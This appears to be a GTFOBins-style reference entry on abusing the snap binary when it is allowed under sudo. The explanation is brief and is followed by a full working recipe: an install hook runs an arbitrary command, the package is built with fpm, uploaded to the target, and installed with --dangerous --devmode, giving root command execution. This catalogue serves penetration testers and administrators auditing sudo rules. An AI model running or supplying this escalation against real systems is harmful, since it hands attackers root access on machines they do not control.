 .. / snap Star 6,314
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to
the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode